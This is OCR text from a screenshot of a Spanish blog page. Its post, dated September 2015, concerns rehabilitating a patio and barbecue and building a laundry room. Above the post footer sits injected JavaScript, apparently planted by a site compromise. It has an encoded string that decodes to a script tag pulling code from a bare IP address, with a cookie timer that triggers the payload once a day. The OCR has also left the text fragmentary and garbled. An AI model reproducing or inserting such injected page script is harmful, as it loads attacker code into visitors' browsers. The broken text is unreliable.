
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Publicado por: | el septiembre 18, 2015
REHABILITACION DE PATIO Y
BARBACOA CON CONSTRUCCION
DE HABITACION LAVADERO